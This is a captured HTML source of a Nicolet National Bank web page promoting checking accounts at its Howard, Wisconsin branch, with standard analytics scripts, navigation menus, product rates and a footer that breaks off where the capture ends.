

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nicoletbank.com/branch-atm-locations/howard-bank/checking-accounts
body_size: 11820
content:
          <!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en"> <!--<![endif]-->
	<head>

		<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-P768DMM');</script>
		<!-- End Google Tag Manager -->

		<meta charset="utf-8" />
<link rel="manifest" href="https://www.nicoletbank.com/appbanners/manifest.json" />
<meta name="apple-itunes-app" content="app-id=603221508" />
<link rel="canonical" href="https://www.nicoletbank.com/branch-atm-locations/howard-bank/checking-accounts" />
<meta property="og:site_name" content="Nicolet National Bank" />
<meta property="og:url" content="https://www.nicoletbank.com/branch-atm-locations/howard-bank/checking-accounts" />
<meta property="og:title" content="Howard Checking Accounts" />
<meta property="og:image" content="https://www.nicoletbank.com/sites/default/files/2020-04/NicoletNationalBank-OGlogo.png" />
<meta property="og:image:url" content="https://www.nicoletbank.com/sites/default/files/2020-04/NicoletNationalBank-OGlogo.png" />
<meta property="og:image:secure_url" content="https://www.nicoletbank.com/sites/default/files/2020-04/NicoletNationalBank-OGlogo.png" />
<meta name="Generator" content="Drupal 9 (https://www.drupal.org)" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta name="description" content="Whether you&#039;re looking for a great interest rate or you prefer to earn cash back, we have a checking account that fits your needs. With access to over 30,000 fee-free ATMs nationwide and free mobile banking and mobile deposits, our Ashwaubenon team is committed to making your checking account work for your lifestyle. Howard Checking Accounts" />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="/sites/default/files/favico.ico" type="image/vnd.microsoft.icon" />
<link rel="alternate" hreflang="en" href="https://www.nicoletbank.com/branch-atm-locations/howard-bank/checking-accounts" />

		<title>Checking Accounts - Howard, Wisconsin | Nicolet National Bank</title>
		<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/ajax-progress.module.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/align.module.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/autocomplete-loading.module.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/fieldgroup.module.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/container-inline.module.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/clearfix.module.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/details.module.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/hidden.module.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/item-list.module.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/js.module.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/nowrap.module.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/position-container.module.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/progress.module.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/reset-appearance.module.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/resize.module.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/sticky-header.module.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/system-status-counter.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/system-status-report-counters.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/system-status-report-general-info.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/tabledrag.module.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/tablesort.module.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/tree-child.module.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/views/views.module.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/core/assets/vendor/normalize-css/normalize.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/core/normalize-fixes.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/action-links.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/breadcrumb.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/button.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/collapse-processed.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/container-inline.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/details.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/exposed-filters.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/field.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/form.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/icons.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/inline-form.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/item-list.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/link.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/links.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/menu.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/more-link.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/pager.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/tabledrag.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/tableselect.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/tablesort.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/tabs.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/textarea.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/ui-dialog.css?t893kp" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/messages.css?t893kp" />
<link rel="stylesheet" media="all" href="/themes/custom/nicoletbank/css/main.css?t893kp" />
<link rel="stylesheet" media="all" href="/themes/custom/nicoletbank/css/component.css?t893kp" />
<link rel="stylesheet" media="all" href="/themes/custom/nicoletbank/css/vendor/jquery.mmenu.all.css?t893kp" />

		
				<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width">
		<link rel="apple-touch-icon" href="/themes/custom/nicoletbank/images/icons/apple-touch-icon.png" />
		<link rel="apple-touch-icon" sizes="57x57" href="/themes/custom/nicoletbank/images/icons/apple-touch-icon-57x57.png" />
		<link rel="apple-touch-icon" sizes="72x72" href="/themes/custom/nicoletbank/images/icons/apple-touch-icon-72x72.png" />
		<link rel="apple-touch-icon" sizes="76x76" href="/themes/custom/nicoletbank/images/icons/apple-touch-icon-76x76.png" />
		<link rel="apple-touch-icon" sizes="114x114" href="/themes/custom/nicoletbank/images/icons/apple-touch-icon-114x114.png" />
		<link rel="apple-touch-icon" sizes="120x120" href="/themes/custom/nicoletbank/images/icons/apple-touch-icon-120x120.png" />
		<link rel="apple-touch-icon" sizes="144x144" href="/themes/custom/nicoletbank/images/icons/apple-touch-icon-144x144.png" />
		<link rel="apple-touch-icon" sizes="152x152" href="/themes/custom/nicoletbank/images/icons/apple-touch-icon-152x152.png" />
		<link rel="apple-touch-icon" sizes="180x180" href="/themes/custom/nicoletbank/images/icons/apple-touch-icon-180x180.png" />
		<meta name="apple-mobile-web-app-title" content="Nicolet">
		
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1601770837136742');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1601770837136742&ev=PageView&noscript=1"
/></noscript>
	</head>
	<body class="detail-personal body-translation-en">
		<div class="page">
		<div id="top"></div>
							<section class="promotion">
			<div class="container clearfix">
			    <a href="#close" class="message-close">Close</a>
				<a class="promotion-link" href="/"> Our locations will be closed Monday, January 19th for the Federal Holiday.</a>
			</div>
		</section>
    



		<!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P768DMM"
		height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->
				
		<a href="#main-content" class="visually-hidden focusable skip-link">
			Skip to main content
		</a>
							<div class="fdic"><img src="/themes/custom/nicoletbank/images/shared/fdic-digital-sign-whitetxt.png" alt="FDIC-Insured - Backed by the full faith and credit of the U.S. Government" width="413" height="20" /></div>
						<header class="header" role="banner">
			<div class="container clearfix">
				<div class="logo">
					<a href="/">

													<img src="https://www.nicoletbank.com/sites/default/files/2018-10/NicoletNationalBank-white-logo.svg" onerror="this.src='https://www.nicoletbank.com/sites/default/files/2018-10/NicoletNationalBank-white-logo.png'" alt="Nicolet Bank" id="logo" />
																			<img src="https://www.nicoletbank.com/sites/default/files/2018-10/NicoletNationalBank-logo.svg"  onerror="this.src='https://www.nicoletbank.com/sites/default/files/2018-10/NicoletNationalBank-logo_0.png'" alt="Nicolet Bank" id="menuLogo" style="display:none;" />
											</a>
				</div>
								  	<ul class="navigation">
					<li>
																														<a href="/personal-banking" class="personal-nav">Personal</a>
									<nav class="second personal">
																																																														<div class="col">
															<item class="heading"><a href="/personal-banking/checking">Checking Accounts</a></item>
																																			<item class="link"><a href="/personal-banking/checking/real-rewards-checking">Real Rewards</a></item>
																																			<item class="link"><a href="/personal-banking/checking/real-cash-back-checking">Real Cash Back</a></item>
																																			<item class="link"><a href="/personal-banking/checking/value-checking">Value</a></item>
																																			<item class="link"><a href="/personal-banking/checking/platinum-checking">Platinum</a></item>
																																			<item class="link"><a href="/personal-banking/checking/student-checking">Student</a></item>
																																			<item class="link"><a href="/personal-banking/checking/real-rewards-checking-real-saver-savings">Real Rewards Checking + Real Saver Savings</a></item>
																																			<item class="link"><a href="/personal-banking/checking/real-cash-back-checking-real-cash-back-savings">Real Cash Back Checking + Real Cash Back Savings</a></item>
															
																																																																</div>
														<div class="col">
															<item class="heading"><a href="/personal-banking/savings-accounts">Savings Accounts</a></item>
																																			<item class="link"><a href="/personal-banking/savings-accounts/personal-savings">Personal Savings</a></item>
																																			<item class="link"><a href="/personal-banking/savings-accounts/junior-savings">Junior Savings</a></item>
																																			<item class="link"><a href="/personal-banking/savings-accounts/cds">CDs</a></item>
																																			<item class="link"><a href="/personal-banking/savings-accounts/individual-retirement-account-ira">Individual Retirement Account (IRA)</a></item>
																																			<item class="link"><a href="/personal-banking/savings-accounts/health-savings-account-hsa">Health Savings Account (HSA)</a></item>
															
																																																									<item class="heading"><a href="/personal-banking/money-market-accounts">Money Market Accounts</a></item>
															
																																																																</div>
														<div class="col">
															<item class="heading"><a href="/personal-banking/home-lending">Home Lending</a></item>
																																			<item class="link"><a href="/personal-banking/home-lending/home-refinance">Home Refinance</a></item>
																																			<item class="link"><a href="/personal-banking/home-lending/construction-loan">Construction Loan</a></item>
																																			<item class="link"><a href="/personal-banking/home-lending/home-equity-line-of-credit">Home Equity Line of Credit</a></item>
																																			<item class="link"><a href="/personal-banking/home-lending/lenders">Meet Our Lenders</a></item>
																																			<item class="link"><a href="/mortgage-calculator">Mortgage Calculator</a></item>
															
																																																									<item class="heading"><a href="/personal-banking/vehicle-loans">Vehicle Loans</a></item>
																																			<item class="link"><a href="/personal-banking/vehicle-loans/auto-loans">Auto Loans</a></item>
																																			<item class="link"><a href="/personal-banking/vehicle-loans/motorhome-trailer-loans">Motorhome and Trailer Loans</a></item>
																																			<item class="link"><a href="/personal-banking/vehicle-loans/boats-personal-watercraft-loans">Boats and Personal Watercraft Loans</a></item>
																																			<item class="link"><a href="/personal-banking/vehicle-loans/powersport-vehicle-loans">Powersport Vehicle Loans</a></item>
															
																																																																</div>
														<div class="col">
															<item class="heading"><a href="/personal-banking/credit-cards">Credit Cards</a></item>
																																			<item class="link"><a href="/personal-banking/credit-cards/classic-credit-card">Classic Credit Card</a></item>
																																			<item class="link"><a href="/personal-banking/credit-cards/nicolet-credit-card">Nicolet Credit Card</a></item>
																																			<item class="link"><a href="/personal-banking/credit-cards/rewards-credit-card">Rewards Credit Card</a></item>
															
																																																																</div>
														<div class="col">
															<item class="heading"><a href="/personal-banking/rates">Rates</a></item>
																																			<item class="link"><a href="/personal-banking/home-lending/mortgage-rates">Purchase Mortgage Rates</a></item>
																																			<item class="link"><a href="/personal-banking/home-lending/refinance-mortgage-rates">Refinance Mortgage Rates</a></item>
																																			<item class="link"><a href="/personal-banking/rates/cd-rates">CD Rates</a></item>
																																			<item class="link"><a href="/personal-banking/rates/savings-rates">Savings Rates</a></item>
																																			<item class="link"><a href="/personal-banking/rates/money-market-rates">Money Market Rates</a></item>
																																																						<item class="heading"><a href="/personal-banking/mobile-online-banking">Mobile &amp; Online Banking</a></item>
															
																			</div>
						
													<div class="highinterest"><div class="hi-title">High Interest Accounts</div><div class="hi-products"><a href="/personal-banking/checking/real-rewards-checking" class="hi-product"><span class="hi-name">Real Rewards Checking</span><span class="hi-rate">3.00% <small>APY*</small></span></a><a href="https://www.nicoletbank.com/personal-banking/savings-accounts/cds" class="hi-product"><span class="hi-name">Certificate of Deposit</span><span class="hi-rate">3.70% <small>APY*</small></span></a><a href="/personal-banking/money-market-accounts" class="hi-product"><span class="hi-name">MVP Money Market</span><span class="hi-rate">2.55% <small>APY*</small></span></a></div><div class="hi-disclaimer">*Annual Percentage Yield</div></div>
											</nav>
							</li>
					<li>
																														<a href="/wealth-management" class="wealth-nav">Wealth Management</a>
									<nav class="second wealth">
																																																														<div class="col">
															<item class="heading"><a href="/wealth-management/financial-planning">Financial Planning </a></item>
																																																						<item class="heading"><a href="/wealth-management/retirement-planning-calculators">Retirement Planning Calculators</a></item>
															
																																																																</div>
														<div class="col">
															<item class="heading"><a href="/wealth-management/investment-management">Investment Management </a></item>
																																																						<item class="heading"><a href="/wealth-management/wealth-management-team">Meet our Team</a></item>
															
																																																																</div>
														<div class="col">
															<item class="heading"><a href="/wealth-management/trust-and-fiduciary-services">Trust &amp; Fiduciary Services </a></item>
																																																						<item class="heading"><a href="https://www.nicoletbank.com/wealth-management/select-service-team">The Select Service Team</a></item>
															
																			</div>
						
											</nav>
							</li>
					<li>
																														<a href="/business-banking" class="business-nav">Business</a>
									<nav class="second business">
																																																														<div class="col">
															<item class="heading"><a href="/business-banking/checking">Business Checking</a></item>
																																			<item class="link"><a href="/business-banking/checking/small-business-checking">Small Business Checking</a></item>
																																			<item class="link"><a href="/business-banking/checking/business-checking">Business Checking</a></item>
																																			<item class="link"><a href="/business-banking/checking/corporate-checking">Corporate Checking</a></item>
																																			<item class="link"><a href="/business-banking/checking/professional-services-checking">Professional Services Checking</a></item>
																																			<item class="link"><a href="/business-banking/checking/non-profit-checking">Non-Profit Checking</a></item>
																																			<item class="link"><a href="/business-banking/checking">More</a></item>
															
																																																																</div>
														<div class="col">
															<item class="heading"><a href="/business-banking/savings-accounts">Business Savings Accounts</a></item>
																																			<item class="link"><a href="/business-banking/savings-accounts/business-savings">Business Savings</a></item>
																																			<item class="link"><a href="/business-banking/savings-accounts/cds">Business CDs</a></item>
																																			<item class="link"><a href="/business-banking/savings-accounts/business-money-market">Business Money Market</a></item>
																																			<item class="link"><a href="/business-banking/savings-accounts/commercial-platinum-plus">Commercial Platinum Plus</a></item>
															
																																																																</div>
														<div class="col">
															<item class="heading"><a href="/business-banking/commercial-banking">Commercial Banking</a></item>
																																																						<item class="heading"><a href="/business-banking/retirement-plan-services">Retirement Plan Services</a></item>
																																																						<item class="heading"><a href="/business-banking/treasury-management-services">Treasury Management Services</a></item>
															
																																																																</div>
														<div class="col">
															<item class="heading"><a href="/resources/business-banking-resources">Business Banking Resources</a></item>
															
																			</div>
						
											</nav>
							</li>
					<li>
																														<a href="/ag-banking" class="agriculture-nav">Agriculture</a>
									<nav class="second agriculture">
																																																														<div class="col">
															<item class="heading"><a href="/ag-banking/ag-loans">Ag Loans</a></item>
																																			<item class="link"><a href="/ag-banking/ag-loans/operating-lines-credit">Operating Lines of Credit</a></item>
																																			<item class="link"><a href="/ag-banking/ag-loans/capital-lines-credit">Capital Lines of Credit</a></item>
																																			<item class="link"><a href="/ag-banking/ag-loans/crop-input-loans">Crop Input Loans</a></item>
																																			<item class="link"><a href="/ag-banking/ag-loans/intermediateequipment-loans">Intermediate/Equipment Loans</a></item>
																																			<item class="link"><a href="/ag-banking/ag-loans/real-estate-loans">Real Estate Loans</a></item>
																																			<item class="link"><a href="/ag-banking/ag-loans/construction-loans">Construction Loans</a></item>
															
																																																																</div>
														<div class="col">
															<item class="heading"><a href="/ag-banking/ag-deposit-accounts">Ag Deposit Accounts</a></item>
																																			<item class="link"><a href="/ag-banking/ag-deposit-accounts/agri-business-checking">Agri-Business Checking</a></item>
																																			<item class="link"><a href="/ag-banking/ag-deposit-accounts/business-savings">Business Savings</a></item>
																																			<item class="link"><a href="/ag-banking/ag-deposit-accounts/business-money-market">Business Money Market</a></item>
															
																																																																</div>
														<div class="col">
															<item class="heading"><a href="/ag-banking/ag-treasury-management">Ag Treasury Management</a></item>
																																			<item class="link"><a href="/ag-banking/ag-treasury-management/ag-treasury-management-tools">Ag Treasury Management Tools</a></item>
																																			<item class="link"><a href="/ag-banking/ag-treasury-management/ag-accounts-receivable">Ag Accounts Receivable</a></item>
																																			<item class="link"><a href="/ag-banking/ag-treasury-management/ag-accounts-payable">Ag Accounts Payable</a></item>
															
																																																																</div>
														<div class="col">
															<item class="heading"><a href="/ag-banking/ag-insurance">Ag Insurance</a></item>
																																																						<item class="heading"><a href="/ag-banking/ag-digital-banking">Ag Digital Banking</a></item>
																																																						<item class="heading"><a href="/ag-banking/ag-banking-team">Ag Banking Team</a></item>
															
																			</div>
						
											</nav>
							</li>
					<li>
																<a href="/branch-atm-locations" class="">Locations &amp; ATMs</a>
							</li>
					<li>
																														<a href="/who-we-are" class="about-nav">About</a>
									<nav class="second about">
																																																														<div class="col">
															<item class="heading"><a href="/who-we-are">Who We Are</a></item>
																																																						<item class="heading"><a href="/careers">Careers</a></item>
																																																						<item class="heading"><a href="/community-reinvestment">Community Reinvestment</a></item>
															
																																																																</div>
														<div class="col">
															<item class="heading"><a href="https://investors.nicoletbank.com">Investor Relations</a></item>
																																																						<item class="heading"><a href="/schedule-appointment">Schedule an Appointment</a></item>
																																																						<item class="heading"><a href="/blog">The Vault Blog</a></item>
															
																																																																</div>
														<div class="col">
															<item class="heading"><a href="/contact-us">Contact Us</a></item>
																																																						<item class="heading"><a href="/podcast">Podcast</a></item>
															
																			</div>
						
											</nav>
							</li>
					<li>
																<a href="/frequently-asked-questions" class="">Help</a>
							</li>
			</ul>
								<div class="utility">
				  <select class="lang-switcher" aria-label="Language Toggle English and Spanish" role="listbox">
				    <option value="https://www.nicoletbank.com/branch-atm-locations/howard-bank/checking-accounts" selected="selected">EN</option>
				    <option value="/es/" >ES</option>
				  </select>
					<a href="#" class="search-btn search-light"><img src="/themes/custom/nicoletbank/images/shared/search-white-ico.svg" onerror="this.src='/themes/custom/nicoletbank/images/shared/search-white-ico.png'" alt="Search"></a>
					<a href="#" class="search-btn search-dark"><img src="/themes/custom/nicoletbank/images/shared/search-dark-ico.svg" onerror="this.src='/themes/custom/nicoletbank/images/shared/search-dark-ico.png'" alt="Search"></a>
					<form class="search" action="/search/node">
						<input type="text" placeholder="Search" class="srcfield" name="keys" aria-label="Search Field">
						<input type="submit" class="srcfield-submit" name="submit" aria-label="Search Submit">
					</form>
					<a href="/schedule-appointment" class="scheduler">Schedule Appointment</a>
					<a href="#" class="login">Login</a>
					<a href="#menu" class="menu menu-light"><img src="/themes/custom/nicoletbank/images/shared/menu-white.svg" onerror="this.src='/themes/custom/nicoletbank/images/shared/menu-white.png'" alt="Menu"></a>
					<a href="#menu" class="menu menu-dark"><img src="/themes/custom/nicoletbank/images/shared/menu-dark.svg" onerror="this.src='/themes/custom/nicoletbank/images/shared/menu-dark.png'" alt="Menu"></a>
				</div>
			</div>
								</header>
								

		  <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    
	






	<div data-drupal-messages-fallback class="hidden"></div>	
		
	<section class="heading" style="background-image: url('/sites/default/files/2023-06/personal-buildings-background_28_41.png');">
	<div class="breadcrumbs"><a href="/branch-atm-locations">Locations &amp; ATMs</a>
											/									<a href="/branch-atm-locations/howard-bank">Howard Bank</a>
											/									<span>Howard Checking Accounts</span></div>
							<div class="headline">Checking accounts for your every financial need.</div>
	
		</section>

<section class="subnav-section white" data-section="">
	<div class="container clearfix">
		<div class="one-center">
										<h1>Set up Your Checking Account Today in Green Bay, Wisconsin</h1>
				<p>Whether you&#039;re looking for a great interest rate or you prefer to earn cash back, we have a checking account that fits your needs. With access to over 30,000 fee-free ATMs nationwide and free mobile banking and mobile deposits, our Howard team is committed to making your checking account work for your lifestyle.</p>
	
					</div>
	</div>
</section>


		

	





<section class="case-study bg-white clearfix" data-section="">
					
	
	
<div class="case-study-wrapper img-left clearfix">
	<div class="cs-img">
					<img class="shadow" src="/sites/default/files/2019-10/CheckingAccount_1.jpg" alt="Checking Account" />
			</div>
	<div class="cs-copy">
		<div class="cs-copy-ctr">			
							<div class="two-sub">			Checking Accounts
	</div>
										<h3>	Checking Account Solutions from Nicolet National Bank
</h3>
														<p>We know that choosing the right bank and checking account is an important, and stressful, financial decision. That's why our Howard team is here to help you through the process of selecting and setting up the right checking account for you.</p>

<p><a class="btn-green" href="https://www.nicoletbank.com/personal-banking/checking">Learn More</a><a class="btn-green-sec" href="https://apply.nicoletbank.com/#/account-opening">Apply Now</a></p>


					</div>
	</div>
</div>


	</section>
	

			
	
	
	


	
	<script type="text/javascript">
	var modalLinksArray = ["testlink","music.amazon.com","podcasts.apple.com","open.spotify.com","podcasts.google.com","orderpoint.deluxe.com","nicoletbank.leapfile.net","itunes.apple.com","play.google.com","onlinebanktours.com","investor.gov","finra.org","sipc.org","usda.gov","wheda.com","sba.gov","farmlandinfo.org","unilinkinc.com"];
</script>
	<script type="text/javascript">
	var modalLinksArray = ["testlink","music.amazon.com","podcasts.apple.com","open.spotify.com","podcasts.google.com","orderpoint.deluxe.com","nicoletbank.leapfile.net","itunes.apple.com","play.google.com","onlinebanktours.com","investor.gov","finra.org","sipc.org","usda.gov","wheda.com","sba.gov","farmlandinfo.org","unilinkinc.com","linkedin.com","facebook.com","twitter.com","instagram.com","youtube.com","uhc.com","apps.apple.com/","recruitingbypaycor.com"];
</script>




	
	


	
	<script type="text/javascript">
	var newWindowLinksArray = ["https://workforcenow.adp.com","https://apply.nicoletbank.com"];
</script>
	<script type="text/javascript">
	var newWindowLinksArray = ["https://workforcenow.adp.com","https://apply.nicoletbank.com"];
</script>






			<section id="browsercheck" class="lightbox"><div class="menu-close bcclose"><a href="#">Close</a></div><form class="whitemessage"><h2>Supported Browsers</h2><div class="detected"><div class="loading"><div id="detectionresults"></div><div class="detect-pad"><div id="encryption"><span id="ens"></span><span id="es"></span></div><div id="cookies"></div><div id="javascript"><div id="js"></div><noscript class="false">Javascript Enabled: false</noscript></div></div></div></div><div class="white"><div class="whiteblock"><h3>Desktop Browsers</h3><p>In order to provide a better and more secure online banking experience to our users, we support the following browsers:</p><table><tr><td>Internet Explorer Edge</td><td><em>2 most recent versions</em></td><td><a href="https://www.microsoft.com/en-us/download/internet-explorer.aspx" class="download" target="_blank">DOWNLOAD</a></td></tr><tr><td>Mozilla Firefox</td><td><em>2 most recent versions</em></td><td><a href="https://www.mozilla.org/en-US/firefox/new/" class="download" target="_blank">DOWNLOAD</a></td></tr><tr><td>Google Chrome</td><td><em>2 most recent versions</em></td><td><a href="https://www.google.com/chrome/#" class="download" target="_blank">DOWNLOAD</a></td></tr><tr><td>Apple Safari</td><td><em>2 most recent versions</em></td><td><a href="https://support.apple.com/downloads/safari" class="download" target="_blank">DOWNLOAD</a></td></tr></table></div><div class="whiteblock"><h3>Browsers with Limited Support</h3><table><tr><td>Internet Explorer</td><td><em>Version 11 and older</em></td><td><a href="https://www.microsoft.com/en-us/download/internet-explorer.aspx" class="download" target="_blank">UPGRADE</a></td></tr></table></div><div class="whiteblock"><h3>Mobile Browsers</h3><table><tr><td>Chrome for Android</td><td><em>2 most recent versions</em></td></tr><tr><td>Mobile Safari for iOS devices</td><td><em>2 most recent versions</em></td></tr></table></div></div></form></section>



  </div>

		
								
		
	


	
	




		<footer class="footer">
			<div class="container clearfix">
								  <div class=""><div class="col"><h5><a href="">Support</a></h5><ul><li><a href="/frequently-asked-questions">Frequently Asked Questions</a></li><li><a href="/contact-us">Contact Us</a></li><li><a href="/schedule-appointment">Schedule an Appointment</a></li><li><a href="/lost-or-stolen-cards">Lost or Stolen Card</a></li><li><a href="/request-debit-card-pin">Request Debit Card PIN</a></li></ul></div><div class="col"><h5><a href="">Legal</a></h5><ul><li><a href="/privacy-notice">Privacy Policy</a></li><li><a href="/e-sign-disclosure">E-sign Disclosure</a></li><li><a href="/nbd-electronic-disclosure">Digital Online Banking Services Agreement</a></li><li><a href="https://transparency-in-coverage.uhc.com/">Transparency in Coverage</a></li><li><a href="/service-process">Service of Process</a></li></ul></div><div class="col"><h5><a href="">Company</a></h5><ul><li><a href="/careers">Careers</a></li><li><a href="https://investors.nicoletbank.com">Investor Relations</a></li><li><a href="/who-we-are">About Us</a></li><li><a href="https://investors.nicoletbank.com/governance/governance-documents/default.aspx">Corporate Governance</a></li><li><a href="/blog">The Vault Blog</a></li><li><a href="/podcast">Podcast</a></li><li><a href="/community-reinvestment">Community Reinvestment</a></li></ul></div><div class="col"><h5><a href="">Resources</a></h5><ul><li><a href="/branch-atm-locations">Branch &amp; ATM Locator</a></li><li><a href="/mortgage-calculator">Mortgage 